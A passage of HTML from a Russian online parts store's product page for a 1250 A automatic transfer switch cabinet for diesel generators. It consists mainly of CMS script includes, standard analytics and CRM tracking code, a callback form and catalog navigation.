

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/catalog/zapasnye_chasti/avtomaticheskiy_vvod_rezerva_avr_v_otdelnom_shkafu_1250_a/
body_size: 26266
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Купить Автоматический ввод резерва АВР в отдельном шкафу 1250А</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А по лучшей цене в интернет-магазине Фрегат. Запчасти для дизельных генераторов. Запчасти для дгу и гпу. " />
<link rel="canonical" href="https://dgufregat.ru/catalog/zapasnye_chasti/avtomaticheskiy_vvod_rezerva_avr_v_otdelnom_shkafu_1250_a/" />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15620573021861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?159057898223459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/page_7e05bf1d243cb5c35e4fa778b58118b8/page_7e05bf1d243cb5c35e4fa778b58118b8_v1.css?176881994426003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1768819928433612" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768819957','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7da6a411f7ccc0b9d7566c0e46ba4e46'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176881992810092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17688199281051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?159057898758041"></script>
<script type="text/javascript" src="/bitrix/js/main/cphttprequest.min.js?14709492003623"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js','/local/components/altop/ask.price/templates/.default/script.js','/local/components/altop/ask.price/templates/order/script.js','/local/components/altop/buy.one.click/templates/.default/script.js','/local/components/altop/catalog.comments/templates/.default/script.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/local/components/altop/ask.price/templates/.default/style.css','/local/components/altop/ask.price/templates/order/style.css','/local/components/altop/buy.one.click/templates/.default/style.css','/local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css','/local/components/altop/catalog.comments/templates/.default/style.css','/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	
<script type="text/javascript">var ajaxMessages = {wait:"Загрузка..."}</script>
<meta property='og:type' content='website' />
<meta property='og:title' content='Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А' />
<meta property='og:description' content='Автоматический ввод резерва для ДГУ 500-600 кВт
' />
<meta property='og:url' content='/catalog/zapasnye_chasti/avtomaticheskiy_vvod_rezerva_avr_v_otdelnom_shkafu_1250_a/' />
<meta property='og:image' content='/upload/iblock/50e/50e5c238c0719e968f974dcb4dbf0698.png' />
<meta property='og:image' content='/upload/iblock/755/75595cff71255a0fb4568c65788a9fc8.png' />
<meta property='og:image' content='/upload/iblock/d4c/d4c1649f3040ba7cce862455b90946ed.png' />
<meta property='og:image' content='/upload/iblock/e44/e44ae94dd910644ab98f693081ce9b4b.png' />
<meta property='og:image' content='/upload/iblock/79e/79e0c3ae428260e5ba0d44a45f371c16.png' />
<meta property='og:image' content='/upload/iblock/88e/88e8c0e2c80bc5b3a7d039c736736d19.png' />
<meta property='og:image' content='/upload/iblock/3d7/3d7b39a4e12966ce1ff44798a6cd4e09.jpg' />
<meta property='og:image' content='/upload/iblock/663/66321558951c13c9df93cedd90df0075.jpg' />



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1768819928352089"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad_v1.js?176881995732830"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_DGU_RCM_PRODUCT_LOG");var productId = 2323;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/catalog/zapasnye_chasti/avtomaticheskiy_vvod_rezerva_avr_v_otdelnom_shkafu_1250_a/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item-selected">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
